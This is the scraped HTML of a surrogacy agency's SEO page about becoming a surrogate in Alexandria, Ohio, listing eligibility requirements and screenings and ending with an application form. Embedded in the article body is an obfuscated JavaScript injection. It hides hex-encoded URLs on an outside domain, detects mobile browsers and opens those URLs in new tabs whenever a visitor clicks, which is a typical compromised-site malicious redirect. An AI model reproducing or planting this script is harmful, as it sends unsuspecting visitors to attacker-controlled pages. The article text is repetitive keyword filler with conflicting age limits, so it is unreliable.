					<span class="posted-on"><i class="fa fa-calendar-alt"></i> <a href="https://surrogatemotherohio.com/becoming-a-surrogate-mother-in-alexandria-oh" rel="bookmark"><time class="entry-date published" datetime="2018-11-06T11:31:22-05:00">November 6, 2018</time><time class="updated" datetime="2018-11-06T11:31:22-05:00">November 6, 2018</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://surrogatemotherohio.com/author/jsadev10">JSADev10</a></span></span>
				
				</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

						<div class="entry-content">

				<p><span style="font-weight: 400;">If you are looking to becoming a surrogate mother in Alexandria OH, you more than likely have a lot of queries. There are so many details that you have to look at when looking into it&#8211; vital facts that will impact your life and the lives of other people forever. One of the most pivotal steps that you need to take is to investigate and look into a wide range of surrogacy centers in Alexandria OH and how they will affect you. To becoming a surrogate mother in Alexandria OH, you need to work with a top-rated, impressive surrogacy center that has a record of success.</span></p>
<p>[ssad ssadblk=&#8221;Ad 2&#8243;]</p>
<p><span style="font-weight: 400;">Becoming a surrogate in Alexandria OH is challenging, but not unattainable. You will first have to know what is anticipated of you and what you need to do to be successful. This will not be without some work from you. Know that acting as a surrogate is not always the answer for every woman&#8211; some people aren&#8217;t able to handle it psychologically, others are not able to handle it physically.</span></p>
<p><span style="font-weight: 400;">For more information about how to becoming a surrogate mother in Alexandria OH, fill out the form to the right.</span></p>
<h2><span style="font-weight: 400;">Becoming a Surrogate Mother in Alexandria OH: The Requirements</span></h2>
<p><span style="font-weight: 400;">If you do figure out that you want to becoming a surrogate mother in Alexandria OH, there are some pretty inflexible requirements that you definitely need to deal with. You also need to determine whether you are physically and mentally able to handle all that comes with being a surrogate. When you apply to becoming a surrogate mother in Alexandria OH, the qualifications are very strict, and any respected association will make sure that you do so.</span></p>
<p><span style="font-weight: 400;">These requirements to becoming a surrogate mother in Alexandria OH were set by the American Society for Reproductive Medicine and are looked at to be a law. While you may not fulfill all of these requirements, you might satisfy some of them and can work toward meeting the others&#8211; sometimes, a firm will aid you get there.</span></p>
<p><span style="font-weight: 400;">These practical requirements to becoming a surrogate mother in Alexandria OH are as follows:</span></p>
<p><span style="font-weight: 400;">&#8211; You must have at one time had at least one healthy pregnancy without difficulties.</span></p>
<p><span style="font-weight: 400;">&#8211; You are between the ages of 21&#8211; 42 years old.</span></p>
<p><span style="font-weight: 400;">&#8211; You must be in superb general health &#8212; checked on a case by case basis.</span></p>
<p><span style="font-weight: 400;">&#8211; You are a non-smoker and do not use any street or illegal drugs. Specific prescriptions go against the conditions as well.</span></p>
<p><span style="font-weight: 400;">&#8211; You are of a well-balanced weight with a BMI that is inside the &#8220;normal&#8221; range. Some agencies in Alexandria OH will allow a little bit of wiggle room with your weight, especially if you are taller. However, the greatest BMI allowed by most will be a 32.</span></p>
<p><span style="font-weight: 400;">&#8211; Be financially stable on your own, and not on any kind of public assistance for housing, food, medical care, etc. </span></p>
<p><span style="font-weight: 400;">Of course, there are other guidelines to becoming a surrogate mother in Alexandria OH as well. However, you have to know that these are in place to keep you healthy, the intended parents very safe, and the baby safe and secure. Perquisites are important for all people involved in the system.</span></p>
<p><span style="font-weight: 400;">If you aim to becoming a surrogate mother in Alexandria OH, you should not want to have any more children to add to your own family. While it is uncommon, sometimes there is something that can go amiss that will leave you unable to carry anymore healthy pregnancies. You want to build your own family first&#8211; which includes all breastfeeding is completely over. You do not want to be breastfeeding your baby while you are pregnant with another baby.</span></p>
<p><span style="font-weight: 400;">Most essentially, you want to substantiate that you are healthy enough to becoming a surrogate mother in Alexandria OH This includes being mentally and psychologically healthy enough to carry a pregnancy that will not be your own.</span></p>
<p><span style="font-weight: 400;">You will be analyzed and investigated by medical professionals that are the best in the business, but only you can honestly tell whether or not you will emotionally or psychologically be able to handle surrogacy and all. Note that when you work with a known surrogacy agency, you will have effortless accessibility to the highest quality mental healthcare professionals.</span></p>
<p>[dyna dynami=&#8221;Template 2&#8243;]</p>
<h2><span style="font-weight: 400;">Screenings To Becoming a Surrogate Mother in Alexandria OH </span></h2>
<p><span style="font-weight: 400;">The most basic procedure before entering into the pool to becoming a surrogate mother in Alexandria OH is to have medical and psychological screenings. The fertility clinic will call for any and all intended parents to look over these investigations before they make their selections for which surrogate they will choose to carry their babies. You will have to give important information and facts about your overall health, your pregnancy records, blood work, and examination results.</span></p>
<p><span style="font-weight: 400;">As far as the psychological screening goes, you will work with a certified therapist who will test you on many different factors. Often, analyses to becoming a surrogate mother in Alexandria OH will first consist of an email test and then a phone conversation. Often, that is enough for people to be able to tell that you can be a surrogate, but other times you will have to meet with the counselor to perform some supplementary testing. The intention is to identify whether you are of sound mind, have good intentions, and do not have any mental hardship. Once again, the protection of everyone is so important.</span></p>
<p><span style="font-weight: 400;">It is also vital to note that outstanding people won&#8217;t be able to be surrogates, it is not something to find shame in or feel bad about.</span></p>
<h2><span style="font-weight: 400;">Becoming a Surrogate Mother in Alexandria OH Creates a Special Bond</span></h2>
<p><span style="font-weight: 400;">If you are looking to becoming a surrogate mother in Alexandria OH, you want to call us right away. This can be a prolonged process and you don&#8217;t want to waste any time, especially if you are toward the latter part of the age range. If you are interested in more information, we can give you that. If you are ready to start the process, we can do that as well.</span></p>
<p><span style="font-weight: 400;">If you are ready to start the process now, contact us at (513) 795-1240 to get started ASAP&#8211; or fill out the form below.</span><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6c\x6e\x4b\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x4d\x4b\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x67\x6d\x56\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x43\x54\x73\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x7a\x6d\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x49\x58\x4d\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x43\x52\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x79\x57\x79\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4f\x46\x79\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x51\x50\x67\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>

							</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post-## -->

		 </main><!-- #main -->
	 </div><!-- #primary -->

	</div><!-- close .main-content-inner -->
<div id="secondary" class="widget-area col-sm-12 col-md-4" role="complementary">
	<div class="well">
				<aside id="text-6" class="widget widget_text"><h3 class="widget-title">Surrogates Apply Now</h3>			<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f1892-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/tag/surrogate-alexandria-oh#wpcf7-f1892-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1892" />
<input type="hidden" name="_wpcf7_version" value="5.8.4" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1892-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<input type="hidden" autocomplete="off" autocorrect="off" name="W-ozR-v-W-OMFP-gvi-O-L" value="" /><p>First Name (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="first-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="first-name" /></span>
</p>
<p>Last Name (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="last-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="last-name" /></span>
</p>
<p>Email (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="email" /></span>
</p>
<p>Phone Number (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="phone-number"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required phoneUS" aria-required="true" aria-invalid="false" value="" type="text" name="phone-number" /></span>
</p>
<p>City Of Residence (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="city-of-residence"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="city-of-residence" /></span>
</p>
<p>State Of Residence (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="state-of-residence"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="state-of-residence" /></span>
</p>
<p>Date Of Birth (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="date-of-birth"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="date-of-birth" /></span>
</p>
<p>Best Time To Call (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="best-time-to-call"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="best-time-to-call" /></span>
</p>
<p>Do You Meet The Criteria? (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="radio-323"><span class="wpcf7-form-control wpcf7-checkbox wpcf7-validates-as-required wpcf7-exclusive-checkbox"><span class="wpcf7-list-item first"><input type="checkbox" name="radio-323" value="Yes" /><span class="wpcf7-list-item-label">Yes</span></span><span class="wpcf7-list-item last"><input type="checkbox" name="radio-323" value="No" /><span class="wpcf7-list-item-label">No</span></span></span></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Apply Now" />
</p><p style="display: none !important;"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="115"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>


<a target="_new" style="display:block;width:180px;margin-top:70px;color:#C8C7C7;text-decoration:underline;" href="/terms-privacy/" rel="noopener">Terms & Privacy Policy</a></div>
		</aside><aside id="text-4" class="widget widget_text"><h3 class="widget-title">Surrogate Qualifications</h3>			<div class="textwidget"><ul>
	<li>Applicant must be between the ages of 21 and 39.</li>
	<li>Applicant must have given birth at least once.</li>
	<li>Applicant must have had no complications during any pregnancy or delivery.</li>
	<li>Applicant must be healthy and of an appropriate weight for her height.</li>
	<li>Applicant must not smoke cigarettes, drink alcohol, or use drugs.</li>
	<li>Applicant must have reliable transportation and reside in Ohio.</li>
	<li>Applicant must not have been convicted of a felony.</li>
</ul>
<div class="small-shadow-down"></div>

If you can answer "<strong>no</strong>" to any of these questions, then we are sorry but you do not meet the qualifications. Please do not submit an application to become a surrogate.

If you can answer "<strong>yes</strong>" to all of these questions, then you meet the initial qualifications to become a surrogate! Please submit the application to become a surrogate now.</div>
		</aside><aside id="polls-widget-4" class="widget widget_polls-widget"><h3 class="widget-title">Ohio Surrogate Agency Poll</h3><div id="polls-2" class="wp-polls">
	<form id="polls_form_2" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_2_nonce" name="wp-polls-nonce" value="0390ba14bf" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="2" /></p>
		<p style="text-align: center;"><strong>Hey Intended Parent! Tell Us: Which Quality Is Most Important In A Surrogate?</strong></p><div id="polls-2-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-6" name="poll_2" value="6" /> <label for="poll-answer-6">Responsibility</label></li>
		<li><input type="radio" id="poll-answer-7" name="poll_2" value="7" /> <label for="poll-answer-7">Nurturing</label></li>
		<li><input type="radio" id="poll-answer-8" name="poll_2" value="8" /> <label for="poll-answer-8">Trustworthy</label></li>
		<li><input type="radio" id="poll-answer-9" name="poll_2" value="9" /> <label for="poll-answer-9">Other</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Vote   " class="Buttons" onclick="poll_vote(2);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(2); return false;" title="View Results Of This Poll">View Results</a></p></div>
	</form>
</div>
<div id="polls-2-loading" class="wp-polls-loading"><img src="https://surrogatemotherohio.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
</aside><aside id="text-9" class="widget widget_text"><h3 class="widget-title">Recent Testimonial</h3>			<div class="textwidget"><p><em>"I was a little unsure of what to expect as a surrogate. The staff at Surrogacy Agency in Ohio explained how the process works. They even explained it to my husband so he understood everything. That really helped us decide that this was something I wanted to do."</em></p>
</div>
		</aside>	</div>
</div><!-- #secondary -->
			</div><!-- close .*-inner (main-content or sidebar, depending if sidebar is used) -->
		</div><!-- close .row -->
	</div><!-- close .container -->
</div><!-- close .site-content -->


<div id="footer-area">

<div class="container footer-inner">

<div class="row video-row">

      <h2 class="vid-title">MEDIA</h2>

      <div class="col-md-3 vid1">

        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
          <meta itemprop="duration" content="PT0M32S"><br>
          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/oZnhh7XPuTQ"><br>
          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/oZnhh7XPuTQ?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
          <span style="display:none;" itemprop="name">Become A Surrogate Parma OH | Call (513) 795-1240</span><br>
          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Parma, OH? Ohio Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
          </span><br>
          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://surrogatemotherohio.com/wp-content/themes/sparkling-child/images/Become-A-Surrogate-Parma.png" alt="thumbnail text"><br>
          <meta itemprop="uploadDate" content="2015-12-10">
          <span class="short-video-title">Become a Surrogate Parma</span>
        </div>

      </div>  

      <div class="col-md-3 vid2">

        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
          <meta itemprop="duration" content="PT0M35S"><br>
          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/H6OVswyLBjQ"><br>
          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/H6OVswyLBjQ?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
          <span style="display:none;" itemprop="name">Become A Surrogate Canton OH | Call (513) 795-1240</span><br>
          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Canton, OH? Ohio Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
          </span><br>
          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://surrogatemotherohio.com/wp-content/themes/sparkling-child/images/Become-A-Surrogate-Canton.png" alt="thumbnail text"><br>
          <meta itemprop="uploadDate" content="2015-12-10">
          <span class="short-video-title">Become a Surrogate Canton</span>
        </div>

      </div>  

      <div class="col-md-3 vid3">

        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
          <meta itemprop="duration" content="PT0M35S"><br>
          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/yc4uq6rEd3k"><br>
          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/yc4uq6rEd3k?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
          <span style="display:none;" itemprop="name">Become A Surrogate Youngstown OH | Call (513) 795-1240</span><br>
          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Youngstown, OH? Ohio Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
          </span><br>
          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://surrogatemotherohio.com/wp-content/themes/sparkling-child/images/Become-A-Surrogate-Youngstown.png" alt="thumbnail text"><br>
          <meta itemprop="uploadDate" content="2015-12-10">
          <span class="short-video-title">Become a Surrogate Youngstown</span>
        </div>

      </div>  

      <div class="col-md-3 vid4">

        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
          <meta itemprop="duration" content="PT0M37S"><br>
          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/lyNuL048vu0"><br>
          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/lyNuL048vu0?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
          <span style="display:none;" itemprop="name">Become A Surrogate Lorain OH | Call (513) 795-1240</span><br>
          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Lorain, OH? Ohio Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
          </span><br>
          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://surrogatemotherohio.com/wp-content/themes/sparkling-child/images/Become-A-Surrogate-Lorain.png" alt="thumbnail text"><br>
          <meta itemprop="uploadDate" content="2015-12-10">
          <span class="short-video-title">Become a Surrogate Lorain</span>
        </div>

      </div>  

</div>



			<div class="row">
				
				</div>
		</div>
		<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="site-info container">
				<div class="row">
                    
                    <div class="col-md-6">

					</div><!--.col-md-6-->
					<div class="col-md-6">
		               
		            </div><!--.col-md-6-->
                </div><!--.row-->

			    <div class="row">
					<nav role="navigation" class="col-md-6">


              <div class="social-footer">
                  <a target="_blank" href="https://www.facebook.com/SurrogateMotherOhio"><i class="fa fa-facebook" aria-hidden="true"></i></a>
                  <a target="_blank" href="https://twitter.com/SurrogateOhio"><i class="fa fa-twitter" aria-hidden="true"></i></a>
                  <a target="_blank" href="https://www.pinterest.com/surrogateohio/"><i class="fa fa-pinterest-p" aria-hidden="true"></i></a>
                  <a target="_blank" href="https://www.linkedin.com/in/surrogatemotherohio"><i class="fa fa-linkedin" aria-hidden="true"></i></a>
                  <a target="_blank" href="https://www.youtube.com/channel/UC4k9VYAaCuftwnrDZd2O3cA"><i class="fa fa-youtube" aria-hidden="true"></i></a>
              </div>


					</nav>
					<div class="copyright col-md-6">
                        <span>&copy; 2026 Surrogacy Agency in Ohio | <a target="_new" href="/terms-privacy/">Terms & Privacy Policy</a> | 
                        <a class="sitemap" href="/sitemap_index.xml">Sitemap | </a><a href="tel:5137951240"> <i class="fa fa-phone"></i> (513) 795-1240</a></span>
					</div>
				</div>
	            
			</div><!-- .site-info -->
			<div class="scroll-to-top"><i class="fa fa-angle-up"></i></div><!-- .scroll-to-top -->
		</footer><!-- #colophon -->
	</div>
</div><!-- #page -->
		<script type="text/javascript">
		  jQuery(document).ready(function ($) {
			if ($(window).width() >= 767) {
			  $('.navbar-nav > li.menu-item > a').click(function () {
				if ($(this).attr('target') !== '_blank') {
				  window.location = $(this).attr('href')
				}
			  })
			}
		  })
		</script>
	<!-- A3 / Social Sidebar -->
